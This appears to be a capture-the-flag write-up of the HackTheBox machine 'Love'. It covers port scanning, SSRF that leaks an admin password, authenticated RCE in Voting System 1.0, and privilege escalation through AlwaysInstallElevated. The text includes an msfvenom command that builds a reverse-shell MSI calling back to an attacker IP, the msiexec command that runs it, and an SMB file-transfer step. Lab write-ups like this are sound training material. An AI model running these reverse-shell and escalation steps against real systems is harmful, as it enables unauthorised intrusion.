
Information Gathering
Rustscan
Rustscan finds bunch of ports open. Some of them I am not sure what they are used for, I would have to look in to it:
┌──(yoon㉿kali)-[~/Documents/htb/love]
└─$ rustscan --addresses 10.10.10.239 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
<snip>
Host is up, received syn-ack (0.37s latency).
Scanned at 2024-04-24 13:04:31 EDT for 3s
PORT STATE SERVICE REASON
80/tcp open http syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
443/tcp open https syn-ack
445/tcp open microsoft-ds syn-ack
3306/tcp open mysql syn-ack
5000/tcp open upnp syn-ack
5040/tcp open unknown syn-ack
5985/tcp open wsman syn-ack
5986/tcp open wsmans syn-ack
7680/tcp open pando-pub syn-ack
47001/tcp open winrm syn-ack
49664/tcp open unknown syn-ack
49666/tcp open unknown syn-ack
49667/tcp open unknown syn-ack
49668/tcp open unknown syn-ack
49669/tcp open unknown syn-ack
49670/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 5.68 secondsEnumeration
SMB - TCP 445
Null login is not allowed:

HTTP(s) - TCP 80 & 443
Website shows a login portal for Voting System:

Searchsploit finds several exploits for Voting System. I will look more into this later:

After directory bruteforcing and enumeration, I found several more paths on the website:

/admin is definetly an interesting path.
HTTPs shows forbidden page:

However I can still obtain subdomain information from it:

staging.love.htb - TCP 80
http://staging.love.htb shows a different page from Voting System:

Clicking on Demo directs me to beta.php where I can submit file url for scanning:
http://staging.love.htb/beta.php

I will try making connection to my local Kali machine:

You can see that connection is being made from the website:

I tried uploading webshell but it won’t work since the webapp seems to be not reading the php script:

Shell as phoebe
SSRF
Instead of uploading web shell, I wil try accessing internal service running on port 5000:

I can access port 5000 through SSRF and read password for the admin: @LoveIsInTheAir!!!!

Weirdly, using the credential won’t work on login portal:

However, through /admin page, I can successfully sign-in:

Authenticated RCE
Voting system 1.0 seems to be vulnerable to Authenticated RCE.
After downloading payload, I will edit my setting as such:

I will also edit the vulnerable to url as such:

With the netcat listener running, I will run the payload:

On my netcat listener, I have reverse shell spawned as phoebe:

Privesc: phoebe to Administrator
AlwaysInstallElevated
After starting smber server through impacket-smbserver share $(pwd) -smb2support on the directory where there is winpeas.exe, I will download winpeas to target machine through copy \\10.10.14.21\share\winpeas.ps1 winpeas.ps1.
WinPEAS finds AlwaysInstallElevated running:

AlwaysInstallElevated is a setting in the Windows registry that, when enabled, allows non-administrative users to install programs with elevated privileges. This setting is intended for system administrators who want to ensure that certain programs are always installed with administrative rights, regardless of the user’s permissions.

I will create payload that will make a reverse shell connection using msfvenom:
msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.21 LPORT=1338 -f msi -o rev_shell.msi

I will the run the payload msi with netcat listener running on my local Kali machine:
msiexec /quiet /qn /i rev_shell.msi

Now I have a shell as the system: